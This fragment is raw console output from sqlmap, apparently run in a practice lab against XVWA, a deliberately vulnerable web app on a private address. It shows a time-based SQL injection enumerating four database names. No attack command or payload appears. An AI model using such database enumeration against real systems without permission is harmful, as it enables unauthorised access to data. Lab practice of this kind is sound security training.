 [08:10:32] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[08:13:20] [INFO] retrieved: mysql
[08:14:08] [INFO] retrieved: performance_schema
[08:16:55] [INFO] retrieved: xvwa
available databases [4]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] xvwa
[08:17:40] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.105'
[*] ending @ 08:17:40 /2022-01-18/